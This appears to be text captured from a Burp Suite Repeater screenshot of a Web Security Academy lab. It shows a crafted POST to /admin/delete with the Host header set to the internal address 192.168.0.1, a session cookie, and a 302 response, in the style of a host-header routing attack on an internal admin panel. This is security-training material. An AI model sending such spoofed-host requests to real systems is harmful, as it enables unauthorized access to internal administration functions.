 Send group (single connection) Cancel < > Follow redirection Target: https://
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=pc88Gc7i3xQNQjvlKVhxezPcf6x0GfAd; _lab=
46%7cMCwCFChGUedvCq8QjgmhL8FiSV0oljeXAhQWZBSQCuPMRjN8GxYgg8Z7nT%2fJ7a%2f
ev3pQatx%2ft4YR6%2bdMbJo2OsKY1PCrmZR7ws1RoX5DTSBskzlSnAb7rjn1LO39YhfzLS5
8nIxTJpjYGmqlCWbFLQBe10VKs5feOtXZhkb%2fuSUf8L2BOrc%3d
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0300a0039a6eae8068d581008800d9.h1-web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7